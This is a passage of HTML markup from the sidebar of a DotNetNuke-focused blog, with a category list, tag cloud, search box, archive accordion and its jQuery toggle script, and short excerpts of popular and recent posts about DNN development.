href="https://www.dotnetnuke.lk/Blog/categoryid/328/Default" title="View all posts filed under DotNetNuke Color selection">DotNetNuke Color selection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/329/Default" title="View all posts filed under DNN mobile module">DNN mobile module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/330/Default" title="View all posts filed under Compatible module">Compatible module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/331/Default" title="View all posts filed under Open source management">Open source management (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/332/Default" title="View all posts filed under Redesigning with DNN">Redesigning with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/333/Default" title="View all posts filed under DNN tools">DNN tools (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/334/Default" title="View all posts filed under DNN platform">DNN platform (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/335/Default" title="View all posts filed under div based DNN skins">div based DNN skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/336/Default" title="View all posts filed under Upgrading website">Upgrading website (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/337/Default" title="View all posts filed under Upgrading DNN website">Upgrading DNN website (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/338/Default" title="View all posts filed under DNN website development">DNN website development (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/339/Default" title="View all posts filed under Responsive DNN website">Responsive DNN website (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/340/Default" title="View all posts filed under Responsive website development">Responsive website development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/341/Default" title="View all posts filed under DotNetNuke advantages">DotNetNuke advantages (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/342/Default" title="View all posts filed under Blogging through DotNetNuke">Blogging through DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/343/Default" title="View all posts filed under DNN web designing">DNN web designing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/344/Default" title="View all posts filed under Future oriented designing">Future oriented designing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/345/Default" title="View all posts filed under Technologies">Technologies (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/346/Default" title="View all posts filed under DNN development tools">DNN development tools (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/347/Default" title="View all posts filed under DNN modules and skins">DNN modules and skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/348/Default" title="View all posts filed under DotNetnuke in websites">DotNetnuke in websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/349/Default" title="View all posts filed under Innovative websites using DotNetnuke">Innovative websites using DotNetnuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/350/Default" title="View all posts filed under DNN characteristics">DNN characteristics (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/351/Default" title="View all posts filed under Developer’s satisfaction">Developer’s satisfaction (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/352/Default" title="View all posts filed under Codes and functions">Codes and functions (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/353/Default" title="View all posts filed under Website development">Website development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/354/Default" title="View all posts filed under Website development with DotNetNuke">Website development with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/355/Default" title="View all posts filed under DotNetNuke Features">DotNetNuke Features (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/356/Default" title="View all posts filed under DotNetNuke on Windows">DotNetNuke on Windows (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/357/Default" title="View all posts filed under SEO with DotNetNuke">SEO with DotNetNuke (0)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/358/Default" title="View all posts filed under SEO with DotNetNuke">SEO with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/359/Default" title="View all posts filed under Improving Website Rank">Improving Website Rank (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/360/Default" title="View all posts filed under Module Selection">Module Selection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/361/Default" title="View all posts filed under DotNetNuke Development">DotNetNuke Development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/362/Default" title="View all posts filed under Mobile Websites">Mobile Websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/363/Default" title="View all posts filed under DNN application pool">DNN application pool (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/364/Default" title="View all posts filed under Development with DNN">Development with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/365/Default" title="View all posts filed under DotNetnuke with SEO">DotNetnuke with SEO (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/366/Default" title="View all posts filed under DNN and Microsoft">DNN and Microsoft (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/367/Default" title="View all posts filed under Content management system">Content management system (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/368/Default" title="View all posts filed under DNN for web development">DNN for web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/369/Default" title="View all posts filed under DotNetNuke and web development">DotNetNuke and web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/370/Default" title="View all posts filed under Use of DNN in web development">Use of DNN in web development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/371/Default" title="View all posts filed under mobile CMS">mobile CMS (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/372/Default" title="View all posts filed under DotNetNuke version 6.1">DotNetNuke version 6.1 (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/373/Default" title="View all posts filed under XML site map">XML site map (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/374/Default" title="View all posts filed under DNN modules">DNN modules (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/375/Default" title="View all posts filed under E-commerce using DotNetnuke">E-commerce using DotNetnuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/376/Default" title="View all posts filed under DotNetNuke mobile skins">DotNetNuke mobile skins (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/377/Default" title="View all posts filed under DotNetNuke skins for websites">DotNetNuke skins for websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/378/Default" title="View all posts filed under Security with DotNotNuke">Security with DotNotNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/379/Default" title="View all posts filed under Security architecture of DNN">Security architecture of DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/380/Default" title="View all posts filed under Application Framework">Application Framework (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/381/Default" title="View all posts filed under Banners Module">Banners Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/382/Default" title="View all posts filed under Subscription Module">Subscription Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/383/Default" title="View all posts filed under Store Module">Store Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/384/Default" title="View all posts filed under Earn Money with DotNetNuke">Earn Money with DotNetNuke (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/385/Default" title="View all posts filed under DNN brand">DNN brand (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/386/Default" title="View all posts filed under Brand image">Brand image (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/387/Default" title="View all posts filed under Social media">Social media (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1385/Default" title="View all posts filed under DNN social websites">DNN social websites (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1386/Default" title="View all posts filed under Web development with DNN">Web development with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1387/Default" title="View all posts filed under DNN website design">DNN website design (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1388/Default" title="View all posts filed under DotNetNuke Privacy">DotNetNuke Privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1389/Default" title="View all posts filed under Data privacy">Data privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1390/Default" title="View all posts filed under DNN mobile">DNN mobile (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/1391/Default" title="View all posts filed under Mobile modules">Mobile modules (1)</a></li>
    </ul>
</div>

</div><!-- End_Module_395 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-397"><a name="397"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr397_dnnTITLE_titleLabel" class="BlogContainerTitle">Blog Discussions</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr397_ContentPane"><!-- Start_Module_397 --><div id="dnn_ctr397_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
	<div id="dnn_ctr397_WidgetContainer_widget_divTags">
    <ul class="widget widget-tags tagcloud">
        <li><a href="https://www.dotnetnuke.lk/Blog?tag=+CMS" rel="tag" title="Posts tagged with  CMS" style="font-size:12px"> CMS</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=+DNN" rel="tag" title="Posts tagged with  DNN" style="font-size:12px"> DNN</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=+DotNetNuke" rel="tag" title="Posts tagged with  DotNetNuke" style="font-size:12px"> DotNetNuke</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/browsers" rel="tag" title="Posts tagged with browsers" style="font-size:12px">browsers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Business+tips" rel="tag" title="Posts tagged with Business tips" style="font-size:13px">Business tips</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/CMS" rel="tag" title="Posts tagged with CMS" style="font-size:13px">CMS</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Computer" rel="tag" title="Posts tagged with Computer" style="font-size:12px">Computer</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Content+Management+System" rel="tag" title="Posts tagged with Content Management System" style="font-size:12px">Content Management System</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/DNN" rel="tag" title="Posts tagged with DNN" style="font-size:19px">DNN</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Modules" rel="tag" title="Posts tagged with DNN Modules" style="font-size:15px">DNN Modules</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Portals" rel="tag" title="Posts tagged with DNN Portals" style="font-size:15px">DNN Portals</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+server" rel="tag" title="Posts tagged with DNN server" style="font-size:12px">DNN server</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+skins" rel="tag" title="Posts tagged with DNN skins" style="font-size:15px">DNN skins</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DNN+Support" rel="tag" title="Posts tagged with DNN Support" style="font-size:15px">DNN Support</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/DotNetNuke" rel="tag" title="Posts tagged with DotNetNuke" style="font-size:24px">DotNetNuke</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Modules" rel="tag" title="Posts tagged with DotNetNuke Modules" style="font-size:15px">DotNetNuke Modules</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Portals" rel="tag" title="Posts tagged with DotNetNuke Portals" style="font-size:15px">DotNetNuke Portals</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Skins" rel="tag" title="Posts tagged with DotNetNuke Skins" style="font-size:14px">DotNetNuke Skins</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Support" rel="tag" title="Posts tagged with DotNetNuke Support" style="font-size:16px">DotNetNuke Support</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=DotNetNuke+Tips" rel="tag" title="Posts tagged with DotNetNuke Tips" style="font-size:12px">DotNetNuke Tips</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Google" rel="tag" title="Posts tagged with Google" style="font-size:12px">Google</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=information+technology" rel="tag" title="Posts tagged with information technology" style="font-size:12px">information technology</a></li><li><a href="https://www.dotnetnuke.lk/Blog/tag/Internet" rel="tag" title="Posts tagged with Internet" style="font-size:14px">Internet</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Internet+Security" rel="tag" title="Posts tagged with Internet Security" style="font-size:12px">Internet Security</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=smart+designers" rel="tag" title="Posts tagged with smart designers" style="font-size:12px">smart designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=SOFTWARE+PROJECTS" rel="tag" title="Posts tagged with SOFTWARE PROJECTS" style="font-size:12px">SOFTWARE PROJECTS</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Sri+Lankan+designers" rel="tag" title="Posts tagged with Sri Lankan designers" style="font-size:12px">Sri Lankan designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=web+content" rel="tag" title="Posts tagged with web content" style="font-size:12px">web content</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=web+designers" rel="tag" title="Posts tagged with web designers" style="font-size:12px">web designers</a></li><li><a href="https://www.dotnetnuke.lk/Blog?tag=Web+Designing" rel="tag" title="Posts tagged with Web Designing" style="font-size:14px">Web Designing</a></li>
    </ul>
</div>

<a href="https://www.dotnetnuke.lk/Blog/viewtag/true" rel="archives" class="viewAllTags">Browse all tags</a>
</div><!-- End_Module_397 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog DnnModule-398"><a name="398"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr398_dnnTITLE_titleLabel" class="BlogContainerTitle">Search Blog Posts</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr398_ContentPane"><!-- Start_Module_398 --><div id="dnn_ctr398_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<div class="Blog_SearchForm widget-search-form">   
    <input name="dnn$ctr398$Widget$widgetSearchBox$txtSearch" type="text" maxlength="500" id="dnn_ctr398_Widget_widgetSearchBox_txtSearch" class="searchInput" onkeypress="if (event.keyCode == 13) {document.forms[0].dnn_ctr398_Widget_widgetSearchBox_cmdSearch.click();event.keyCode = 0; return false;}" />
    <input type="image" name="dnn$ctr398$Widget$widgetSearchBox$cmdSearch" id="dnn_ctr398_Widget_widgetSearchBox_cmdSearch" title="Search Posts" class="searchIcon" src="/DesktopModules/SunBlog/Themes/_default/images/search.png" alt="Search Posts" style="height:18px;width:18px;" />
</div>
</div><!-- End_Module_398 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog DnnModule-396"><a name="396"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr396_dnnTITLE_titleLabel" class="BlogContainerTitle">Archives</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr396_ContentPane"><!-- Start_Module_396 --><div id="dnn_ctr396_ModuleContent" class="DNNModuleContent ModSunBlogC">
	<div id="dnn_ctr396_Widget_ulArchiveMonths" class="widget widget-archives"><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2016</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2016" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/6">June 2016 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/4">April 2016 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/3">March 2016 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/2">February 2016 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2016/month/1">January 2016 (1)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2015</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2015" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/12">December 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/8">August 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/7">July 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/6">June 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/5">May 2015 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/4">April 2015 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/3">March 2015 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/2">February 2015 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2015/month/1">January 2015 (2)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2014</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2014" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/12">December 2014 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/11">November 2014 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/10">October 2014 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/9">September 2014 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/8">August 2014 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/7">July 2014 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/6">June 2014 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/5">May 2014 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/4">April 2014 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/3">March 2014 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2014/month/2">February 2014 (1)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2013</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2013" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/9">September 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/8">August 2013 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/7">July 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/6">June 2013 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/5">May 2013 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/4">April 2013 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/3">March 2013 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/2">February 2013 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2013/month/1">January 2013 (4)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2012</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2012" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/12">December 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/11">November 2012 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/10">October 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/9">September 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/8">August 2012 (3)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/7">July 2012 (5)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/6">June 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/5">May 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/4">April 2012 (4)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/3">March 2012 (8)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2012/month/2">February 2012 (6)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2011</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2011" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/12">December 2011 (7)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/9">September 2011 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/6">June 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/5">May 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/2">February 2011 (2)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2011/month/1">January 2011 (4)</a></li></ul></div></div></div><div class="widget-accordion-group"><div class="widget-accordion-heading"><a class="widget-accordion-toggle" data-toggle="collapse" title="Click to toggle monthly archives" href="#">2010</a></div><div class="widget-accordion-body"><div class="widget-accordion-inner"><ul id="dnn_ctr396_Widget_year2010" class="open"><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/12">December 2010 (1)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/11">November 2010 (7)</a></li><li title="Click to view this monthly posts"><a href="https://www.dotnetnuke.lk/Blog/year/2010/month/8">August 2010 (1)</a></li></ul></div></div></div></div>

      <script type="text/javascript">
          (function () {
              // monthly widget - initialize archiveMonth toggle
              jQuery('.widget-accordion-toggle').click(function (e) {
                  var group = jQuery(this).closest('.widget-accordion-group');
                  group.find('.widget-accordion-body ul').toggleClass('open');

                  e.preventDefault();
              });

              jQuery('.widget-accordion-body').each(function (i) {
                  var $this = jQuery(this);
                  var $toggle = $this.closest('.widget-accordion-group').find('.widget-accordion-toggle');
                  var icon = '<i class="icon-white icon-plus"></i>';
                  if ($this.find('ul').hasClass('open')) {
                      icon = '<i class="icon-white icon-minus"></i>';
                  }
                  $toggle.html(icon + ' ' + $toggle.html());
              });
          })(jQuery);
      </script>
      
</div><!-- End_Module_396 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-GumbosoftAjaxTabs DnnModule-400"><a name="400"></a>

<article class="webstun-post webstun-article">

<div class="webstun-postcontent webstun-postcontent-0 clearfix">
<div id="dnn_ctr400_ContentPane"><!-- Start_Module_400 --><div id="dnn_ctr400_ModuleContent" class="DNNModuleContent ModGumbosoftAjaxTabsC">
	
<div id="dnn_ctr400_ViewAjaxTabs_tabContainer" class="AjaxTabs_Default" style="visibility:hidden;">
		<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_header">
			<span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3">Popular</span><span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1">Recent</span><span id="__tab_dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2">Comments</span>
		</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_body">
			<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_AT_UP_3">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-403"><a name="403"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_ctr403_ContentPane"><!-- Start_Module_403 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_ctr403_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<div class="widget-slider">
    <div id="postItem_392">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/392/Life-as-a-DotNetNuke-Developer">Life as a DotNetNuke Developer</a></h6>
    <p>Life as a DotNetNuke developer is indeed one life that you will indeed enjoy. Your ability to be skilled in the successful deploying of DotNetNuke will...</p>
</div><div id="postItem_1457">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1457/features-available-in-dnn-mobile-modules">Features available in DNN mobile modules</a></h6>
    <p>DNN has gained popularity among users and developers in very short time. Majorly this fame of DotNetNuke is because of the simplicity and flexibility it...</p>
</div><div id="postItem_384">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/384/Quick-Start-guide-for-DotNetNuke-7-0">Quick Start guide for DotNetNuke 7.0</a></h6>
    <p>This article aims at helping developers understand the latest offerings available in DotNetNuke 7.0.0. With the 7.0 release, DotNetNuke has changed pre...</p>
</div>

</div>
					</div><!-- End_Module_403 --></div>
</div></span>
				</div>
			</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1" style="display:none;visibility:hidden;">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_AT_UP_1">
					<span><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-402"><a name="402"></a><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_ctr402_ContentPane"><!-- Start_Module_402 --><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_ctr402_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
						
<div class="widget-slider">
    <div id="postItem_1457">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1457/features-available-in-dnn-mobile-modules">Features available in DNN mobile modules</a></h6>
    <p>DNN has gained popularity among users and developers in very short time. Majorly this fame of DotNetNuke is because of the simplicity and flexibility it...</p>
</div><div id="postItem_1456">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1456/data-security-and-privacy-features-in-dotnetnuke">Data security and privacy features in DotNetNuke</a></h6>
    <p>There is no other open source management system like DotNetNuke. With additional features and functions DNN makes web development simple, quick, interactive...</p>
</div><div id="postItem_1455">
    <h6><a href="https://www.dotnetnuke.lk/Blog/entryid/1455/creative-features-of-skin-development-in-dot-net-nuke">Creative features of skin development in Dot net Nuke</a></h6>
    <p>In the development of any website, the first thing developers want is to build its web design. For this reason, Dot net nuke websites are becoming very...</p>
</div>

</div>
					</div><!-- End_Module_402 --></div>
</div></span>
				</div>
			</div><div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2" style="display:none;visibility:hidden;">
				<div id="dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_AT_UP_2">
